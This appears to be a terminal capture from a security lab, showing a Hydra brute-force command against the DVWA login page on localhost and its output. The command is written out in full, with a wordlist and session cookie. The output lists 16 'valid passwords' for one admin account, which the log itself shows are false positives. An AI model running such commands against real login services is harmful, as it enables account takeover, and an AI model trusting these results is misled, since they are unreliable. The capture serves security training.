 ┌──(amesado㉿ vbox)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 127.0.0.1 http-get-form "/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:Username and/or password incorrect." -m "Cookie: PHPSESSID=bee8bce79402c87c0a6b3cc29
f9f15d6; security=medium"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-22 22:25:17
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get-form://127.0.0.1:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:Username and/or password incorrect.
[80][http-get-form] host: 127.0.0.1   login: admin   password: 123456
[80][http-get-form] host: 127.0.0.1   login: admin   password: 12345
[80][http-get-form] host: 127.0.0.1   login: admin   password: password
[80][http-get-form] host: 127.0.0.1   login: admin   password: monkey
[80][http-get-form] host: 127.0.0.1   login: admin   password: lovely
[80][http-get-form] host: 127.0.0.1   login: admin   password: jessica
[80][http-get-form] host: 127.0.0.1   login: admin   password: 123456789
[80][http-get-form] host: 127.0.0.1   login: admin   password: iloveyou
[80][http-get-form] host: 127.0.0.1   login: admin   password: princess
[80][http-get-form] host: 127.0.0.1   login: admin   password: 1234567
[80][http-get-form] host: 127.0.0.1   login: admin   password: rockyou
[80][http-get-form] host: 127.0.0.1   login: admin   password: 12345678
[80][http-get-form] host: 127.0.0.1   login: admin   password: abc123
[80][http-get-form] host: 127.0.0.1   login: admin   password: nicole
[80][http-get-form] host: 127.0.0.1   login: admin   password: daniel
[80][http-get-form] host: 127.0.0.1   login: admin   password: babygirl
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-22 22:25:21